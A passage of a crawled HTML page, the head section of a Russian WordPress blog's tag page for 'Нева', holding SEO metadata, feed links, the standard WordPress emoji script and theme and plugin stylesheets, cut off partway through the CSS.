

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/tag/neva/
body_size: 1018349
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Нева | Геннадий Ильич</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ili4.ru/tag/neva/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/tag\/neva\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/neva\/#listItem","name":"\u041d\u0435\u0432\u0430"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/neva\/#listItem","position":2,"name":"\u041d\u0435\u0432\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ili4.ru\/tag\/neva\/#collectionpage","url":"https:\/\/ili4.ru\/tag\/neva\/","name":"\u041d\u0435\u0432\u0430 | \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/tag\/neva\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента метки Нева" href="https://ili4.ru/tag/neva/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 